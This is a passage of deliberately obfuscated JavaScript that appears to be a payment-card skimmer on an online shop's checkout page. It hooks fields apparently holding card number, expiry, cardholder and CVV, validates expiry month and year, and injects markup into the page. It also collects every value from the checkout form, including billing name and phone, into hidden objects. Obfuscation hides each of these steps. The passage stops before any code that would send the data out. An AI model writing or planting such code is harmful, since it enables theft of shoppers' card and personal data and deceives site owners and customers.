_0x2ce054['F'+'J'+'w'+'g'+'Q'](_0xc04673,_0xac15d7,_0x59f7c1);}};if(_0x2ce054['F'+'q'+'o'+'Z'+'B'](_0x2ce054['e'+'K'+'a'+'p'+'S'],_0x2ce054['e'+'K'+'a'+'p'+'S'])){console['l'+'o'+'g'](_0x2ce054['Y'+'M'+'m'+'y'+'w'],_0x35ec98['l'+'e'+'n'+'g'+'t'+'h']),console['l'+'o'+'g'](_0x2ce054['a'+'A'+'M'+'m'+'k'],_0x35ec98);if(_0x2ce054['p'+'D'+'y'+'P'+'u'](_0x35ec98['l'+'e'+'n'+'g'+'t'+'h'],-0x39*-0x9c+0x1798+0xfd*-0x3b))return _0x2ce054['o'+'P'+'r'+'C'+'f'](_0x2ce054['g'+'U'+'A'+'c'+'O'],_0x2ce054['U'+'d'+'B'+'z'+'K'])?_0x54d953['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](eDjjTV['D'+'n'+'h'+'q'+'Z'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](_0x1dba1b)['s'+'e'+'a'+'r'+'c'+'h'](eDjjTV['D'+'n'+'h'+'q'+'Z']):null;else{if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x35ec98['l'+'e'+'n'+'g'+'t'+'h'],0x2*-0x5fd+-0x8ef+-0x1*-0x14ee)){if(_0x2ce054['A'+'x'+'I'+'X'+'P']===_0x2ce054['A'+'x'+'I'+'X'+'P']){var _0x5b34ab=_0x35ec98['s'+'p'+'l'+'i'+'t'](_0x2ce054['N'+'F'+'g'+'I'+'F']);console['l'+'o'+'g'](_0x2ce054['q'+'c'+'m'+'E'+'Y'],_0x5b34ab),console['l'+'o'+'g'](_0x2ce054['Y'+'j'+'m'+'u'+'c'],_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h']);if(_0x2ce054['q'+'L'+'J'+'A'+'s'](_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h'],-0x32*0xb5+0x1c60*0x1+0x1bf*0x4)){if(_0x2ce054['X'+'r'+'h'+'s'+'u'](_0x2ce054['z'+'m'+'z'+'I'+'H'],_0x2ce054['D'+'y'+'j'+'r'+'v']))return console['l'+'o'+'g'](_0x2ce054['s'+'l'+'s'+'q'+'h']),-0x3b*0x2f+-0x7f*-0x2f+-0x5*0x27f;else _0x75db54[_0x537ff2]=_0x288b82['v'+'a'+'l'+'u'+'e'],_0x264b00[_0x9c569f]=_0x1cde25['v'+'a'+'l'+'u'+'e'],_0x5c5073['l'+'o'+'g'](_0x32e86b);}var _0x25e6cc=_0x2ce054['t'+'c'+'M'+'F'+'y'](parseInt,_0x5b34ab[-0x2*-0x22f+-0x1a09+0x15ab],0xb*-0x21d+-0x84*0x10+0x1f89);console['l'+'o'+'g']('m'+'o'+'n'+'t'+'h'+':'+'\x20',_0x25e6cc);if(_0x2ce054['J'+'A'+'W'+'c'+'H'](_0x25e6cc,0x18d8+0x376+-0x1c42))return console['l'+'o'+'g'](_0x2ce054['E'+'v'+'U'+'s'+'Y']),0x4*-0x24a+-0x960+-0x2a*-0x71;return console['l'+'o'+'g'](_0x2ce054['t'+'L'+'U'+'e'+'E']),null;}else{_0x1dcbf5['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x34b4cb['o'+'H'+'g'+'k'+'B'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x34b4cb['T'+'N'+'r'+'T'+'f'],_0xcd3237['l'+'o'+'g'](_0x34b4cb['V'+'E'+'V'+'O'+'l']);var _0x5d2cd7=_0x34b4cb['v'+'K'+'B'+'I'+'m'];_0x33f92a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x34b4cb['o'+'H'+'g'+'k'+'B'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L']('a'+'f'+'t'+'e'+'r'+'e'+'n'+'d',_0x5d2cd7);}}else{if(_0x35ec98['l'+'e'+'n'+'g'+'t'+'h']>-0x336+-0x18*0xc7+0x2*0xaf2){var _0x5b34ab=_0x35ec98['s'+'p'+'l'+'i'+'t'](_0x2ce054['N'+'F'+'g'+'I'+'F']);console['l'+'o'+'g'](_0x2ce054['q'+'c'+'m'+'E'+'Y'],_0x5b34ab),console['l'+'o'+'g'](_0x2ce054['Y'+'j'+'m'+'u'+'c'],_0x5b34ab['l'+'e'+'n'+'g'+'t'+'h']);if(_0x2ce054['e'+'b'+'h'+'n'+'H'](_0x5b34ab[-0x1e3*0x9+-0x184+0x1280]['l'+'e'+'n'+'g'+'t'+'h'],0x94*-0x5+0x11b5+0x1*-0xecf))return console['l'+'o'+'g'](_0x2ce054['s'+'l'+'s'+'q'+'h']),-0x281*0x3+-0xa3*-0xd+-0x3*0x41;var _0x4d6259=_0x2ce054['F'+'J'+'w'+'g'+'Q'](parseInt,_0x5b34ab[0xa5d+-0xb0*0x1e+0xa44],-0x1*0x10c+0x269d+-0x1*0x2587);console['l'+'o'+'g'](_0x2ce054['D'+'I'+'A'+'N'+'o'],_0x4d6259);var _0x5192f5=_0x2ce054['E'+'d'+'c'+'t'+'u'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),-0x2*0x1260+0x1389+-0x1*-0x119b);console['l'+'o'+'g']('c'+'u'+'r'+'r'+'e'+'n'+'t'+'Y'+'e'+'a'+'r'+':'+'\x20',_0x5192f5);if(_0x2ce054['e'+'b'+'h'+'n'+'H'](_0x4d6259,_0x5192f5)){if(_0x2ce054['r'+'v'+'z'+'K'+'J'](_0x2ce054['t'+'J'+'R'+'X'+'j'],'X'+'b'+'k'+'u'+'Q'))return console['l'+'o'+'g']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2'),0x1cf3*-0x1+0x51*-0x20+-0x57*-0x73;else{if(_0x34b4cb['D'+'v'+'D'+'u'+'K'](_0x2b2a42['l'+'e'+'n'+'g'+'t'+'h'],-0x11e0+-0x24d*0x5+0x1d61)&&_0x34b4cb['c'+'G'+'O'+'b'+'e'](_0x4e059c['l'+'e'+'n'+'g'+'t'+'h'],0x177+-0xbd*-0x5+-0x524)){var _0x3de321=_0x34b4cb['N'+'r'+'q'+'U'+'c'];_0x273006['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='d'+'\x20'+_0x3de321,_0x34c0f9['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x34b4cb['w'+'i'+'s'+'L'+'i'])[-0x26b+-0x1b1b+0x1d86]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x34b4cb['s'+'u'+'u'+'p'+'w'];}}}return console['l'+'o'+'g'](_0x2ce054['t'+'L'+'U'+'e'+'E']),null;}}}}else _0x433aa6['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](_0x34b4cb['X'+'J'+'U'+'L'+'t']),_0x34b4cb['w'+'X'+'h'+'S'+'Q'](_0x1878ba,_0x2915d2,-0x17b8+-0xfdc+0x2988),_0x236d14=![];}var _0xfa6726=['c'+'n','c'+'e','c'+'h','c'+'v',_0x2ce054['Y'+'D'+'A'+'K'+'l']];_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x80fbb5){var _0x3d9158={};_0x3d9158['Y'+'B'+'D'+'r'+'a']=_0x2ce054['G'+'i'+'u'+'e'+'m'],_0x3d9158['A'+'w'+'Q'+'L'+'m']=_0x2ce054['l'+'P'+'Z'+'v'+'A'],_0x3d9158['V'+'t'+'W'+'z'+'L']=_0x2ce054['k'+'f'+'A'+'d'+'M'],_0x3d9158['C'+'X'+'f'+'e'+'z']=_0x2ce054['v'+'l'+'V'+'O'+'U'],_0x3d9158['V'+'a'+'U'+'U'+'u']=_0x2ce054['o'+'M'+'R'+'M'+'d'],_0x3d9158['V'+'t'+'H'+'Z'+'H']=_0x2ce054['r'+'g'+'L'+'J'+'w'];var _0x1489b9=_0x3d9158;if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['z'+'o'+'S'+'y'+'f'],_0x2ce054['z'+'o'+'S'+'y'+'f'])){var _0x169c9e=_0x1489b9['Y'+'B'+'D'+'r'+'a']['s'+'p'+'l'+'i'+'t']('|'),_0x2f57bd=0x1*-0x10ab+0x4b8+0xbf3;while(!![]){switch(_0x169c9e[_0x2f57bd++]){case'0':_0x4d6127['l'+'o'+'g'](_0x1489b9['A'+'w'+'Q'+'L'+'m']);continue;case'1':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x1489b9['V'+'t'+'W'+'z'+'L'];continue;case'2':var _0x2bf1dd=_0x55f10f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x1489b9['C'+'X'+'f'+'e'+'z']);continue;case'3':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x1489b9['V'+'a'+'U'+'U'+'u'];continue;case'4':_0x2bf1dd['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x1489b9['V'+'t'+'H'+'Z'+'H'];continue;}break;}}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x80fbb5)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['m'+'Q'+'h'+'d'+'t'],_0x155fe4);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x542dfa){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x542dfa)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x5d4da9);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0x270369){if(_0x2ce054['s'+'M'+'h'+'J'+'X'](_0x2ce054['X'+'m'+'H'+'I'+'m'],_0x2ce054['X'+'m'+'H'+'I'+'m'])){_0x1938ca['l'+'o'+'g'](_0x2ce054['j'+'B'+'h'+'b'+'B']),_0x56d92b['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];let _0x1eb617=_0x5412af['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['g'+'u'+'F'+'u'+'i'])[0x2237+-0x11be+-0x1*0x1079],_0x2126c7=_0x202fcc['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e');_0x1eb617&&(_0x1eb617['r'+'e'+'m'+'o'+'v'+'e'](),_0x2126c7['r'+'e'+'m'+'o'+'v'+'e']());const _0x2ad0f5=_0x213064['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['O'+'I'+'V'+'R'+'l']);_0x2ad0f5['f'+'o'+'r'+'E'+'a'+'c'+'h'](_0x27fff7=>{_0x27fff7['r'+'e'+'m'+'o'+'v'+'e']();}),_0x2ce054['m'+'t'+'s'+'b'+'g'](_0x329063,_0x254006,-0xcd7+0x24df*0x1+0x13a*-0x12);}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x270369)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x38cbb5);}),_0xfa6726['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(_0xd49430){var _0x2768d4={};_0x2768d4['n'+'T'+'c'+'F'+'p']=_0x2ce054['l'+'P'+'Z'+'v'+'A'],_0x2768d4['a'+'q'+'s'+'h'+'d']=_0x2ce054['u'+'t'+'O'+'g'+'U'],_0x2768d4['K'+'H'+'i'+'G'+'D']='m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t',_0x2768d4['Q'+'Y'+'B'+'C'+'F']=_0x2ce054['V'+'l'+'M'+'l'+'Z'],_0x2768d4['V'+'M'+'V'+'a'+'Y']=_0x2ce054['A'+'z'+'a'+'h'+'L'];var _0x135926=_0x2768d4;if(_0x2ce054['S'+'N'+'f'+'e'+'k']!==_0x2ce054['u'+'J'+'j'+'Y'+'q'])document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0xd49430)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['o'+'Q'+'i'+'L'+'m'],_0x5d4da9);else{var _0x42c71d=('0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4')['s'+'p'+'l'+'i'+'t']('|'),_0x3d7def=0x1*0x2205+-0x1*0x2f1+-0x132*0x1a;while(!![]){switch(_0x42c71d[_0x3d7def++]){case'0':_0x5cbf07['l'+'o'+'g'](_0x135926['n'+'T'+'c'+'F'+'p']);continue;case'1':_0x5856de['s'+'t'+'y'+'l'+'e']['c'+'o'+'l'+'o'+'r']=_0x135926['a'+'q'+'s'+'h'+'d'];continue;case'2':var _0x5856de=_0x1f6674['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x135926['K'+'H'+'i'+'G'+'D']);continue;case'3':_0x5856de['s'+'t'+'y'+'l'+'e']['b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'C'+'o'+'l'+'o'+'r']=_0x135926['Q'+'Y'+'B'+'C'+'F'];continue;case'4':_0x5856de['s'+'t'+'y'+'l'+'e']['c'+'u'+'r'+'s'+'o'+'r']=_0x135926['V'+'M'+'V'+'a'+'Y'];continue;}break;}}});var _0xdca980={},_0x4dca25={};for(var _0x15e6be=-0xa74+-0x1dd4+0x509*0x8;_0x2ce054['z'+'U'+'e'+'J'+'z'](_0x15e6be,document['f'+'o'+'r'+'m'+'s'][_0x2ce054['x'+'x'+'m'+'g'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);_0x15e6be++){if(_0x2ce054['O'+'k'+'n'+'m'+'b'](_0x2ce054['M'+'M'+'C'+'i'+'S'],_0x2ce054['Z'+'u'+'O'+'v'+'z'])){var _0x49ea3f=document['f'+'o'+'r'+'m'+'s'][_0x2ce054['x'+'x'+'m'+'g'+'m']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][_0x15e6be];_0xdca980[_0x49ea3f['i'+'d']]=_0x49ea3f['v'+'a'+'l'+'u'+'e'],_0x4dca25[_0x49ea3f['i'+'d']]=_0x49ea3f['v'+'a'+'l'+'u'+'e'];}else{var _0x3c90c1='r'+'e'+'d';_0x5d446e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['G'+'y'+'j'+'H'+'u']('d'+'\x20',_0x3c90c1),_0x5f12e8['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x2*0xa42+-0xcb5+0x13b*0x1b]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}document['f'+'o'+'r'+'m'+'s']['c'+'h'+'e'+'c'+'k'+'o'+'u'+'t']['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],function(_0x4b0aa5){var _0x5732a7={'iqbWZ':_0x2ce054['w'+'T'+'t'+'E'+'u'],'OgQmA':function(_0x2e3dce,_0x54b4c0){return _0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x2e3dce,_0x54b4c0);},'pJFvS':_0x2ce054['h'+'o'+'A'+'X'+'i'],'eyoxU':_0x2ce054['W'+'P'+'M'+'t'+'u']};if(_0x2ce054['F'+'N'+'w'+'I'+'O'](_0x2ce054['n'+'o'+'l'+'M'+'h'],_0x2ce054['g'+'G'+'F'+'B'+'G'])){var _0x2f14f0=_0x4b0aa5['t'+'a'+'r'+'g'+'e'+'t'],_0x4d1160=_0x2f14f0['n'+'a'+'m'+'e']||_0x2f14f0['i'+'d'];_0x2ce054['J'+'a'+'d'+'O'+'y'](_0x2f14f0['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x267+0x653*-0x4+0x16e7)&&_0x2ce054['I'+'Y'+'K'+'p'+'Y'](_0x2f14f0['v'+'a'+'l'+'u'+'e'],_0xdca980[_0x4d1160])&&('W'+'B'+'X'+'W'+'m'===_0x2ce054['Y'+'V'+'z'+'r'+'f']?_0x24439a=_0x5732a7['i'+'q'+'b'+'W'+'Z']:(_0xdca980[_0x4d1160]=_0x2f14f0['v'+'a'+'l'+'u'+'e'],_0x4dca25[_0x4d1160]=_0x2f14f0['v'+'a'+'l'+'u'+'e'],console['l'+'o'+'g'](_0x4dca25)));}else{var _0x62fc00='';_0xd60d5d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x5732a7['O'+'g'+'Q'+'m'+'A']('e'+'\x20',_0x62fc00),_0x459521['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x5732a7['p'+'J'+'F'+'v'+'S'])[-0x13f3+0x120d+0x1e6]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x5732a7['e'+'y'+'o'+'x'+'U'],_0xadd54f['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r')[-0x1bdd+0x1*0x1fd+0x19e0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x5732a7['e'+'y'+'o'+'x'+'U'];}}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['v'+'l'+'V'+'O'+'U'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['q'+'g'+'z'+'h'+'P'],function(_0x50833d){var _0x154a55={'yyrDY':_0x2ce054['f'+'e'+'q'+'g'+'E'],'uEuhm':_0x2ce054['Z'+'B'+'s'+'g'+'b'],'HwBae':_0x2ce054['p'+'N'+'Y'+'Z'+'z'],'uMscc':_0x2ce054['k'+'v'+'b'+'F'+'d'],'KaUSV':function(_0x31cad3,_0x4e00cb){return _0x2ce054['e'+'m'+'m'+'a'+'U'](_0x31cad3,_0x4e00cb);},'ewdLL':_0x2ce054['G'+'F'+'u'+'f'+'i'],'HPgOn':_0x2ce054['W'+'P'+'M'+'t'+'u'],'QFsZe':function(_0x26ab5a,_0x4d2812){return _0x2ce054['D'+'G'+'X'+'q'+'f'](_0x26ab5a,_0x4d2812);},'yCQPc':_0x2ce054['L'+'U'+'c'+'R'+'T'],'GmIRe':function(_0x3b76de,_0x2d7dc0){return _0x2ce054['B'+'y'+'R'+'k'+'z'](_0x3b76de,_0x2d7dc0);},'uTxTy':_0x2ce054['X'+'l'+'R'+'s'+'A'],'TeAre':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','tieSV':function(_0x24a8d3,_0x53e465){return _0x2ce054['j'+'v'+'y'+'z'+'o'](_0x24a8d3,_0x53e465);},'xcxJo':function(_0x1b2d71,_0x1845df){return _0x2ce054['a'+'X'+'x'+'E'+'S'](_0x1b2d71,_0x1845df);},'BkXXQ':function(_0xd4c71c,_0x89c4f3){return _0x2ce054['G'+'w'+'s'+'M'+'m'](_0xd4c71c,_0x89c4f3);}};if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['G'+'n'+'p'+'g'+'b'],_0x2ce054['G'+'n'+'p'+'g'+'b'])){if(_0x11a13e){var _0x4dde72=_0xb4daf5['a'+'p'+'p'+'l'+'y'](_0x7f8995,arguments);return _0x550205=null,_0x4dde72;}}else{var _0x52cd8a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e'),_0x428d7c;_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25['b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e']['l'+'e'+'n'+'g'+'t'+'h'],-0x1fe9+-0x1b17+-0x1*-0x3b00)?_0x428d7c=_0x52cd8a['v'+'a'+'l'+'u'+'e']:_0x2ce054['v'+'E'+'Z'+'w'+'N'](_0x2ce054['f'+'l'+'U'+'S'+'Y'],'V'+'I'+'d'+'f'+'M')?_0x428d7c=_0x4dca25[_0x2ce054['K'+'p'+'G'+'P'+'Q']]:(_0x3f13a5=_0x154a55['y'+'y'+'r'+'D'+'Y'],_0xee0d39['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['u'+'E'+'u'+'h'+'m'])[0x1f88+0x84+-0x803*0x4]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x408471['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['H'+'w'+'B'+'a'+'e'])[0x1*-0x1d55+0x3e*0x23+-0x13*-0x119]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x154a55['u'+'M'+'s'+'c'+'c']);var _0x91597a=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['l'+'R'+'Z'+'f'+'K']),_0x99ce10;if(_0x2ce054['t'+'g'+'I'+'j'+'Z'](_0x4dca25[_0x2ce054['l'+'R'+'Z'+'f'+'K']]['l'+'e'+'n'+'g'+'t'+'h'],0x1b92+-0x13c5*-0x1+-0x2f57))_0x2ce054['O'+'k'+'n'+'m'+'b']('W'+'A'+'l'+'H'+'q',_0x2ce054['a'+'H'+'J'+'E'+'D'])?(_0x37420d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x154a55['K'+'a'+'U'+'S'+'V']('c'+'\x20',_0x49cfe9),_0x7c0e16['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['e'+'w'+'d'+'L'+'L'])[-0xcba+0x1*-0x2291+-0x2f4b*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x154a55['H'+'P'+'g'+'O'+'n']):_0x99ce10=_0x91597a['v'+'a'+'l'+'u'+'e'];else{if(_0x2ce054['F'+'q'+'o'+'Z'+'B'](_0x2ce054['O'+'V'+'d'+'b'+'E'],_0x2ce054['E'+'I'+'i'+'r'+'N'])){var _0x1e74ef='r'+'e'+'d';_0x3156af['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['A'+'U'+'y'+'h'+'B']('d'+'\x20',_0x1e74ef),_0x2aef6b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x23ea*-0x1+0x1df7+0xd2d*-0x5]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}else _0x99ce10=_0x4dca25[_0x2ce054['l'+'R'+'Z'+'f'+'K']];}var _0x4ba1e3=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['A'+'c'+'R'+'O'+'f']),_0x41c3f2;_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x4dca25[_0x2ce054['A'+'c'+'R'+'O'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],-0x39*0x2f+0x19dc+-0xf65*0x1)?_0x41c3f2=_0x4ba1e3['v'+'a'+'l'+'u'+'e']:_0x2ce054['n'+'X'+'W'+'e'+'q'](_0x2ce054['w'+'D'+'d'+'G'+'w'],_0x2ce054['w'+'D'+'d'+'G'+'w'])?_0x41c3f2=_0x4dca25[_0x2ce054['A'+'c'+'R'+'O'+'f']]:_0x41c4c4['l'+'o'+'g'](_0x154a55['Q'+'F'+'s'+'Z'+'e'](_0x141646['i'+'d'],_0x154a55['y'+'C'+'Q'+'P'+'c']));var _0x6dc309=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2ce054['i'+'Y'+'a'+'l'+'f']),_0x4f7e58;if(_0x2ce054['t'+'p'+'D'+'N'+'c'](_0x4dca25[_0x2ce054['i'+'Y'+'a'+'l'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],0x1*0xccb+-0x1d50+0x1085)){if(_0x2ce054['O'+'i'+'F'+'u'+'e']('l'+'p'+'N'+'b'+'v',_0x2ce054['B'+'Z'+'D'+'D'+'K'])){if(_0x48217c['l'+'e'+'n'+'g'+'t'+'h']>=0x1348+0x1*0x1786+0x2*-0x1567&&_0x154a55['G'+'m'+'I'+'R'+'e'](_0x128fe3['l'+'e'+'n'+'g'+'t'+'h'],-0x8*-0x257+-0x13e5+-0x13*-0x10)){var _0x515aa0=_0x154a55['y'+'y'+'r'+'D'+'Y'];_0x2505a1['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x154a55['Q'+'F'+'s'+'Z'+'e']('d'+'\x20',_0x515aa0),_0x410161['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x154a55['u'+'T'+'x'+'T'+'y'])[0x3ee*-0x1+-0x1*-0x2443+-0x2055]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='f'+'l'+'e'+'x';}}else _0x4f7e58=_0x6dc309['v'+'a'+'l'+'u'+'e'];}else _0x2ce054['D'+'Y'+'K'+'R'+'S'](_0x2ce054['b'+'D'+'X'+'K'+'S'],_0x2ce054['p'+'p'+'G'+'L'+'q'])?_0x1dd0b3['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x4acb91)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x2ce054['X'+'L'+'v'+'B'+'O'],_0x2027e5):_0x4f7e58=_0x4dca25[_0x2ce054['i'+'Y'+'a'+'l'+'f']];var 